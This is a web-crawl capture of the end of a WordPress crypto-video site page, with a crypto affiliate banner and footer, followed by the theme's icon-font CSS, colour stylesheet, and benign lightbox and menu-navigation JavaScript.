							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a><script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4
body_size: 1293
content:
@font-face {
  font-family: 'pmthemes';
  src: url('../font/fontello.eot?54922942');
  src: url('../font/fontello.eot?54922942#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?54922942') format('woff2'),
       url('../font/fontello.woff?54922942') format('woff'),
       url('../font/fontello.ttf?54922942') format('truetype'),
       url('../font/fontello.svg?54922942#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?54922942#fontello') format('svg');
  }
}
*/
 
 [class^="pmthemes-"]:before, [class*=" pmthemes-"]:before {
  font-family: "pmthemes";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.pmthemes-search:before { content: '\e800'; } /* '' */
.pmthemes-play:before { content: '\e801'; } /* '' */
.pmthemes-calendar:before { content: '\e802'; } /* '' */
.pmthemes-comment:before { content: '\e803'; } /* '' */
.pmthemes-calendar-1:before { content: '\e804'; } /* '' */
.pmthemes-user:before { content: '\e805'; } /* '' */
.pmthemes-folder-open:before { content: '\e806'; } /* '' */
.pmthemes-tag:before { content: '\e807'; } /* '' */
.pmthemes-angle-up:before { content: '\e808'; } /* '' */
.pmthemes-star:before { content: '\e809'; } /* '' */
.pmthemes-codepen:before { content: '\e80a'; } /* '' */
.pmthemes-digg:before { content: '\e80b'; } /* '' */
.pmthemes-dribbble:before { content: '\e80c'; } /* '' */
.pmthemes-facebook:before { content: '\e80d'; } /* '' */
.pmthemes-flickr:before { content: '\e80e'; } /* '' */
.pmthemes-heart:before { content: '\e80f'; } /* '' */
.pmthemes-github:before { content: '\e810'; } /* '' */
.pmthemes-instagram:before { content: '\e811'; } /* '' */
.pmthemes-linkedin-squared:before { content: '\e812'; } /* '' */
.pmthemes-pinterest-circled:before { content: '\e813'; } /* '' */
.pmthemes-spotify-circled:before { content: '\e814'; } /* '' */
.pmthemes-pocket:before { content: '\e815'; } /* '' */
.pmthemes-reddit:before { content: '\e816'; } /* '' */
.pmthemes-spotify:before { content: '\e817'; } /* '' */
.pmthemes-skype:before { content: '\e818'; } /* '' */
.pmthemes-stumbleupon:before { content: '\e819'; } /* '' */
.pmthemes-tumblr:before { content: '\e81a'; } /* '' */
.pmthemes-twitch:before { content: '\e81b'; } /* '' */
.pmthemes-twitter:before { content: '\e81c'; } /* '' */
.pmthemes-vimeo-squared:before { content: '\e81d'; } /* '' */
.pmthemes-wordpress:before { content: '\e81e'; } /* '' */
.pmthemes-youtube-play:before { content: '\e81f'; } /* '' */
.pmthemes-rss:before { content: '\e820'; } /* '' */
.pmthemes-right:before { content: '\e821'; } /* '' */
.pmthemes-left:before { content: '\e822'; } /* '' */
.pmthemes-menu:before { content: '\e823'; } /* '' */
.pmthemes-cancel:before { content: '\e824'; } /* '' */
.pmthemes-mail-alt:before { content: '\e825'; } /* '' */
.pmthemes-file-word:before { content: '\e826'; } /* '' */
.pmthemes-download:before { content: '\e827'; } /* '' */
.pmthemes-pencil:before { content: '\e828'; } /* '' */
.pmthemes-dot:before { content: '\e829'; } /* '' */
.pmthemes-mobile:before { content: '\e82a'; } /* '' */
.pmthemes-paypal:before { content: '\e82b'; } /* '' */
.pmthemes-gplus:before { content: '\e82c'; } /* '' */
.pmthemes-link-ext:before { content: '\e82d'; } /* '' */
.pmthemes-users:before { content: '\e82e'; } /* '' */
.pmthemes-chat-alt:before { content: '\e82f'; } /* '' */
.pmthemes-camera:before { content: '\e830'; } /* '' */
.pmthemes-ok:before { content: '\e831'; } /* '' */
.pmthemes-clock-alt:before { content: '\e832'; } /* '' */
.pmthemes-bookmark:before { content: '\e833'; } /* '' */
.pmthemes-ok-1:before { content: '\e834'; } /* '' */
.pmthemes-star-1:before { content: '\e835'; } /* '' */
.pmthemes-star-half-alt:before { content: '\e836'; } /* '' */
.pmthemes-spinner:before { content: '\e837'; } /* '' */
.pmthemes-cart:before { content: '\e838'; } /* '' */
.pmthemes-play-circled2:before { content: '\e839'; } /* '' */
.pmthemes-login:before { content: '\e83a'; } /* '' */
.pmthemes-logout:before { content: '\e83b'; } /* '' */
.pmthemes-camera-1:before { content: '\e83c'; } /* '' */
.pmthemes-link:before { content: '\e83d'; } /* '' */
.pmthemes-tags:before { content: '\e83e'; } /* '' */
.pmthemes-chat:before { content: '\e83f'; } /* '' */
.pmthemes-zoom-in:before { content: '\e840'; } /* '' */
.pmthemes-zoom-out:before { content: '\e841'; } /* '' */
.pmthemes-clock:before { content: '\e842'; } /* '' */
.pmthemes-left-open:before { content: '\e843'; } /* '' */
.pmthemes-right-open:before { content: '\e844'; } /* '' */
.pmthemes-book:before { content: '\e845'; } /* '' */
.pmthemes-upload:before { content: '\e846'; } /* '' */
.pmthemes-cog-alt:before { content: '\e847'; } /* '' */
.pmthemes-cog:before { content: '\e848'; } /* '' */
.pmthemes-wrench:before { content: '\e849'; } /* '' */
.pmthemes-off:before { content: '\e84a'; } /* '' */
.pmthemes-megaphone:before { content: '\e84b'; } /* '' */
.pmthemes-trash-empty:before { content: '\e84c'; } /* '' */
.pmthemes-location:before { content: '\e84d'; } /* '' */
.pmthemes-attention:before { content: '\e84e'; } /* '' */
.pmthemes-arrows-cw:before { content: '\e84f'; } /* '' */
.pmthemes-shuffle:before { content: '\e850'; } /* '' */
.pmthemes-resize-full-alt:before { content: '\f0b2'; } /* '' */
.pmthemes-gauge:before { content: '\f0e4'; } /* '' */
.pmthemes-desktop:before { content: '\f108'; } /* '' */
.pmthemes-laptop:before { content: '\f109'; } /* '' */
.pmthemes-tablet:before { content: '\f10a'; } /* '' */
.pmthemes-mobile-1:before { content: '\f10b'; } /* '' */
.pmthemes-database:before { content: '\f1c0'; } /* '' */
.pmthemes-file-powerpoint:before { content: '\f1c4'; } /* '' */
.pmthemes-share:before { content: '\f1e0'; } /* '' */
.pmthemes-copyright:before { content: '\f1f9'; } /* '' */
.pmthemes-cart-plus:before { content: '\f217'; } /* '' */
.pmthemes-diamond:before { content: '\f219'; } /* '' */
.pmthemes-shopping-basket:before { content: '\f291'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4
body_size: 853
content:
/*
Predefined Styles for PMThemes Abloom Theme
Color: Pastel Blue
*/
/* Links */
a:hover, a:active,
.post-title a:hover,
.post-title a:active,
.widget a:hover,
.widget a:active,
.postmeta a:hover,
.postmeta a:active {
    color: #1079c9;
}
/* Body */
body {
    background-color: #d0d0d0;
}
#wrapper,
.wide-header #wrap {
    -webkit-box-shadow: 0 5px 10px 2px rgba(2, 2, 2, 0.5);
    box-shadow: 0 5px 10px 2px rgba(158, 158, 158, 0.5);
}
/* Header */
#header-wrap,
.natty #header-wrap {
    background: #225490;
    background: -webkit-linear-gradient(#225490, #587EAC);
    background: -o-linear-gradient(#225490, #587EAC);
    background: -moz-linear-gradient(#225490, #587EAC);
    background: linear-gradient(#225490, #587EAC);
}
.header-line {
    border-top: 15px solid #1d4370;
    border-bottom: 1px solid #3c6ba2;
}
.natty .header-line {
    border-top: none;
    border-bottom: 1px solid #3c6ba2;
}
#header-social-icons .social-icons-menu li a:hover,
#header-social-icons .social-icons-menu li a:hover:before  {
    background: #305786;
}
#logo .site-title,
#logo a:hover .site-title,
#logo .site-description {
    color: #f9f9f9;
}
/* Top Navigation */
#topnav,
#topnav-icon,
#topheader {
    background: #1d4370;
}
#topnav-menu li.current_page_item a,
#topnav-menu li.current-menu-item a,
.natty #topnav-menu li.current_page_item a,
.natty #topnav-menu li.current-menu-item a {
    background: #1a3773;
}
#topnav-menu a:hover,
#topnav-menu li a:hover {
    background: #305786;
}
#topnav-menu .sub-menu,
#topnav-menu .children {
    background-color: #304e5c;
    border: 2px solid #1273ac;
    border-top: none;
}
ul#topnav-menu ul a:hover,
#topnav-menu ul ul a:hover,
ul#topnav-menu ul a:focus,
#topnav-menu ul ul a:focus {
    background-color: #305786;
}
ul#topnav-menu ul a,
#topnav-menu ul ul a {
    border-top: 1px solid #1273ac;
}
/* Search */
.search-form-top {
    background-color: #305786;
    border: 1px solid rgba(255, 255, 255, 0.5);
}
.search-form .search-submit:hover {
    background: #305786;
}
/* Main Navigation */
#navi-wrap {
    background: #305786;
    border-bottom: 2px solid #52759e;
}
.natty #navi-wrap {
    background: #305786;
    border-top: 2px solid #52759e;
    border-bottom: 2px solid #52759e;
}
.stickynav {
    background: #305786;
    border-top: 2px solid #52759e;
    border-bottom: 2px solid #52759e;
}
.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
    background-color: #0066cc;
    color: #fff;
}
.nav-menu .sub-menu,
.nav-menu .children {
    background-color: #314d02;
    border: 2px solid #1273ac;
    border-top: none;
}
ul.nav-menu ul a,
.nav-menu ul ul a {
    border-top: 1px solid #1273ac;
}
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
    background-color: #ac1273;
}
/* Content */
.wide-header #content-wrap {
    border: 1px solid #acb3b4;
    margin:0.6em auto 0.95em;
    box-shadow: none;
}
/* Sidebar */
#frontpage-magazine-widgets .widget .widgettitle,
#footer-widgets .widgettitle,
#sidebar .widgettitle,
.widget-tabnavi,
.widget-tabnavi {
    background: #305786;
    border: none;
}
.widgettitle {
    font-size: 0.95em;
    padding: 0.65em;
    text-transform: uppercase;
}
#sidebar .widget {
    border: 3px solid rgba(0, 0, 0, 0.2);
}
#sidebar .sideleft .widget,
#sidebar .sideright .widget {
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 0.4em;
}
.widget-tabbed .tabdiv li.widget-thumb .wp-post-image {
    margin: 0.3em 0.5em 0.5em 0;
    padding: 2px;
    max-width: 55px;
    border: 1px solid #ddd;
}
/* Footer Widgets */
#footer-widgets-bg {
    border-top: 0.5em solid #1d4370;
    background: #225490;
    background: -webkit-linear-gradient(#225490, #587EAC);
    background: -o-linear-gradient(#225490, #587EAC);
    background: -moz-linear-gradient(#225490, #587EAC);
    background: linear-gradient(#225490, #587EAC);
}
#footer-widgets .widget {
    background: #395d89;;
    border: 0.4em solid rgba(0, 0, 0, 0.2);
}
#footer-widgets .widgettitle {
    padding: 0.55em 1em;
}
#footer-widgets .widget ul li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#footer-widgets .widget a:link,
#footer-widgets .widget a:visited {
    color: #f9f9f9;
}
/* Footer */
#footer {
    border-top: 1px solid #69a3e8;
    background-color: #305786;
}
/* LOL to Top */
.scrollToTop {
    background: #3d3d3d;
    border: 4px solid #171717;
}
.scrollToTop:hover {
    background: #3B5998;
}
.scrollToTop:before {
    color: #f9f9f9;
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {
    .toggled-on .nav-menu > li a:hover,
    .toggled-on .nav-menu > ul a:hover {
        background-color: #1273ac;
        color: #fff;
    }
    .toggled-on .nav-menu .sub-menu,
    .toggled-on .nav-menu .children {
        background-color: #314d02;
    }
    #topnav-menu li.current_page_item a,
    #topnav-menu li.current-menu-item a {
        background: #444;
    }
    .wide-header #content-wrap {
        border: 0;
        margin:0 auto;
    }
    #sidebar {
        clear: both;
        margin: 1em 0 0;
        padding:1em;
        width: 100%;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4
body_size: -207
content:
!function(e){e(".fancybox").fancybox(),e("a[href$='.jpg'], a[href$='.png'], a[href$='.jpeg'], a[href$='.gif']").attr("class","pmns").fancybox(),e(".gallery a[href$='.jpg'], .gallery a[href$='.png'], .gallery a[href$='.jpeg'], .gallery a[href$='.gif']").attr("rel","gallery").attr("data-fancybox","images").fancybox(),e(".video").fancybox({maxWidth:800,maxHeight:600,fitToView:!0,width:"70%",height:"70%",autoSize:!1,closeClick:!1,openEffect:"none",closeEffect:"none"})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4
body_size: 893
content:
/**
 * Forked from Twenty Thirteen.
 */
jQuery(document).ready(function(){
   jQuery(".search-top").click(function(){
      jQuery(".site-header .search-form-top").toggle();
   });
});
jQuery(document).ready(function($) {
								
	var body    = $( 'body' ),
	    _window = $( window ),
		nav, button, menu;

	nav = $( '.main-navigation ' );
	button = nav.find( '.menu-toggle' );
	menu = nav.find( '.nav-menu' );

	/**
	 * Adds a top margin to the footer if the sidebar widget area is higher
	 * than the rest of the page, to help the footer always visually clear
	 * the sidebar.
	 */
	$( function() {
		if ( body.is( '.sidebar' ) ) {
			var sidebar   = $( '#secondary .widget-area' ),
			    secondary = ( 0 === sidebar.length ) ? -40 : sidebar.height(),
			    margin    = $( '#tertiary .widget-area' ).height() - $( '#content' ).height() - secondary;

			if ( margin > 0 && _window.innerWidth() > 999 ) {
				$( '#colophon' ).css( 'margin-top', margin + 'px' );
			}
		}
	} );

	/**
	 * Enables menu toggle for small screens.
	 */
	( function() {
		if ( ! nav || ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		button.on( 'click.nichebarn', function() {
			nav.toggleClass( 'toggled-on' );
			if ( nav.hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				menu.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				menu.attr( 'aria-expanded', 'false' );
			}
		} );
		// Fix sub-menus for touch devices.
		if ( 'ontouchstart' in window ) {
			menu.find( '.menu-item-has-children > a, .page_item_has_children > a' ).on( 'touchstart.nichebarn', function( e ) {
				var el = $( this ).parent( 'li' );

				if ( ! el.hasClass( 'focus' ) ) {
					e.preventDefault();
					el.toggleClass( 'focus' );
					el.siblings( '.focus' ).removeClass( 'focus' );
				}
			} );
		}

		// Better focus for hidden submenu items for accessibility.
		menu.find( 'a' ).on( 'focus.nichebarn blur.nichebarn', function() {
			$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
		} );
	} )();
	/**
	 * @summary Add or remove ARIA attributes.
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 * @since Twenty Thirteen 1.5
	 */
	function onResizeARIA() {
		if ( 643 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}
	_window
		.on( 'load.nichebarn', onResizeARIA )
		.on( 'resize.nichebarn', function() {
			onResizeARIA();
	} );
						
	/** Mobile Top Navigation */
	/* Add toggle effect */
	$('#topnav-icon').on('click', function(){
		$('#topnav-menu').slideToggle();
		$(this).toggleClass('active');
	});	
	
	/** Mobile Footer Navigation */
	/* Add toggle effect */
	$('#footernav-icon').on('click', function(){
		$('#footernav-menu').slideToggle();
		$(this).toggleClass('active');
	});
	
	$('.scrollToTop').hide();
	$(window).scroll(function () {
		if( $(this).scrollTop() > 100 ) {
			$('.scrollToTop').fadeIn(300);
		}
		else {
			$('.scrollToTop').fadeOut(300);
		}
	});

	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop:0}, 500 );
		return false;
	});

	$(window).scroll(function() {
		if (screen.width >= 1340) {
		var yPos = ( $(window).scrollTop() );
			if(yPos > 165) { // show sticky menu after screen has scrolled down 200px from the top
				$(".stickynav").fadeIn();
			} else {
				$(".stickynav").fadeOut();
			}
		}
	});

});